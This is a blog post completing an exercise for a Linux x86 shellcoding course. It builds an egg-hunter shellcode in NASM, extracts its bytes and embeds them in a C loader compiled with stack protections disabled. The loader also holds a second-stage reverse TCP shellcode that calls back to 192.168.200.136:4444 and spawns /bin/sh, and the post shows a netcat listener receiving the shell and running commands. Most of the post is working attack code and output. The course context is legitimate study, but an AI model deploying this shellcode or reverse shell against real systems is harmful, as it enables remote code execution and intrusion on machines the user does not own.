SLAE32 Assignment3

This blog post has been created for completing the requirments of the SecurityTube (Pentester Academy) x86 Assembly Language and Shellcoding on Linux certification:
x86 Assembly Language and Shellcoding on Linux
Student ID: SLAE-1562
Objects
Study about the egg hunter shellcode
Creat a working demo of the egg hunter
Should be configurable for different payloadPrerequisite
- Install libemu
git clone https://github.com/buffer/libemu
sudo apt-get install autoconf
sudo apt-get install libtool
autoreconf -v -i
./configure --prefix=/opt/libemu
autoreconf -v -i
sudo make install- Obtain the Kali (x86) Linux 2020.3
https://images.kali.org/virtual-images/kali-linux-2020.3-vmware-i386.7zWhat is egg hunter?
Egghunter shellcode is a form of staged shellcode. Thinking in Metasploit, you often will find a staged payload where the shellcode has two stages. The first stage will send to the target, then it will connect back to the attacker’s machine, download the second stage shellcode, and execute it. A similar concept is used in egghunter. The payload is marked by an eight bytes egg, such as “\x90\x50\x90\x50\x90\x50\x90\x50”. The egg hunter will search for the memory location where marked by the egg, if found, means the actual shellcode located at that memory address, and the instruction will jump to that address and execute the actual shellcode. The details about egghunter can be found at here. I also refered this article while creating my egghunter.
Step1 - Create the egghunter in assembly(x86)
I used the code from hick.
global _start
section .text
_start:
loop_inc_page:
or cx,0xfff ;Add PAGE_SIZE-1 to ecx
loop_inc_one:
inc ecx ;Increment our pointer by one
loop_check:
push byte +0x43 ;syscall number for sigaction
pop eax ;put the number 0x43 on eax
int 0x80
cmp al,0xf2 ;did we get EFAULT?
loop_check_8_valid:
jz loop_inc_page ;Yes, invalid ptr, go to the next page
is_egg:
mov eax,0x50905090 ;the egg is \x90\x50\x90\x50
mov edi,ecx ;set edi to the pointer we validated
scasd ;compare dword in edi to eax
jnz loop_inc_one ;No match? Increment the pointer by one
scasd ;Compare the dword in edi to eax again (which is now edi + 4)
jnz loop_inc_one ;No match? Increment the pointer by one
matched:
jmp edi ;jump to shellcodeStep2 - Compile the egghunter assembly code and extract the shellcode
With the compile script obtained from the SLAE32 course, we can compile the code. Note, NASM is installed by default on kali 2020.3. If not, you need to install the NASM first.
Compile.sh:
#!/bin/bash
echo '[+] Assembling with Nasm ... '
nasm -f elf32 -o $1.o $1.nasm
echo '[+] Linking ...'
ld -z execstack -o $1 $1.o
echo '[+] Done!'kali@kali:~/Desktop/SLAE-Assignments/assignment3$ ./compile.sh egghunter
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
kali@kali:~/Desktop/SLAE-Assignments/assignment3$ objdump -d ./egghunter -M intel
./egghunter: file format elf32-i386
Disassembly of section .text:
08049000 <_start>:
8049000: 66 81 c9 ff 0f or cx,0xfff
08049005 <loop_inc_one>:
8049005: 41 inc ecx
08049006 <loop_check>:
8049006: 6a 43 push 0x43
8049008: 58 pop eax
8049009: cd 80 int 0x80
804900b: 3c f2 cmp al,0xf2
0804900d <loop_check_8_valid>:
804900d: 74 f1 je 8049000 <_start>
0804900f <is_egg>:
804900f: b8 90 50 90 50 mov eax,0x50905090
8049014: 89 cf mov edi,ecx
8049016: af scas eax,DWORD PTR es:[edi]
8049017: 75 ec jne 8049005 <loop_inc_one>
8049019: af scas eax,DWORD PTR es:[edi]
804901a: 75 e9 jne 8049005 <loop_inc_one>
0804901c <matched>:
804901c: ff e7 jmp edi
kali@kali:~/Desktop/SLAE-Assignments/assignment3$ objdump -d ./egghunter|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x66\x81\xc9\xff\x0f\x41\x6a\x43\x58\xcd\x80\x3c\xf2\x74\xf1\xb8\x90\x50\x90\x50\x89\xcf\xaf\x75\xec\xaf\x75\xe9\xff\xe7"Step3 - Place the egghunter into the demo code written in C
I used one of the reverse TCP shellcode from my last post as the second stage shellcode, flag it with the “egg”. The egg is:
"\x90\x50\x90\x50"
"\x90\x50\x90\x50"#include<stdio.h>
#include<string.h>
unsigned char egghunter[] = \
"\x66\x81\xc9\xff\x0f\x41\x6a\x43\x58\xcd\x80\x3c\xf2\x74\xf1\xb8\x90\x50\x90\x50\x89\xcf\xaf\x75\xec\xaf\x75\xe9\xff\xe7";
unsigned char code[] = \
"\x90\x50\x90\x50"
"\x90\x50\x90\x50"
"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x31\xf6\x31\xff\x66\xb8\x67\x01\xb3\x02\xb1\x01\xcd\x80\x89\xc6\x89\xc3\xb1\x03\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf7\x31\xdb\x89\xf3\x66\xb8\x6a\x01\x57\x68\xc0\xa8\xc8\x88\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\xb2\x66\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";
int main()
{
printf("Egghunter Length: %d\n", strlen(egghunter));
int (*ret)() = (int(*)())egghunter;
ret();
}Step4 - Compile the code and run it
kali@kali:~/Desktop/SLAE-Assignments/assignment3$ gcc -fno-stack-protector -z execstack shellcode.c -o shellcode
kali@kali:~/Desktop/SLAE-Assignments/assignment3$ ./shellcode

Egghunter Length: 30kali@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.200.136] from (UNKNOWN) [192.168.200.136] 37118
ls
compile.sh
egghunter
egghunter.nasm
egghunter.o
shellcode
shellcode.c
whoami
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),131(scanner)
date
Tue Sep 1 17:28:15 EDT 2020
Step5 - Configure the payload
The payload can be easily configured by replacing the code in “unsigned char code[]” variable. Note, do not forget to add the egg flag in front of the payload!
"\x90\x50\x90\x50"
"\x90\x50\x90\x50"You can find all the above code at here.
Thanks for reading :)